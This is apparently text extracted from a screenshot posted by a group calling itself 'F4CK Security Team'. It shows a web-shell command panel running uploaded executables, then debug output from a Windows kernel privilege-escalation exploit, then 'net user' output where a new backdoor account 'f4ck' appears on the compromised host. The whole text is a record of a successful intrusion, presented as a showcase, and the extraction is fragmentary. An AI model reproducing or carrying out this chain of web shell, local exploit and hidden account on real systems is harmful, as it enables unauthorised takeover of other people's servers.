 System Command
Shell Path: cmd.exe
WScript.Shell
Command: C:\wmpub\32.exe C:\wmpub\2.exe
Execute
Alllocated userspace PATHRECORD () 00E00000
->next @ 00E00000
->prev @ 42424242
->flags @ 0
Creating complex bezier path with e0000
start CreateRoundRectRgn
Allocated 565 HRGN objects
Flattening curves...
Watchdog thread 4068 waiting on Mutex
InterlockedExchange(0x00e00000, 0x00056c40);Expl
run command
\\F4CK-73C3MCB46M 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator\桌面>net user
\\F4CK-73C3MCB46M 的用户帐户
-------------------------------------------------------------------------------
Administrator f4ck Guest
SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator\桌面>
F4CK
Security Team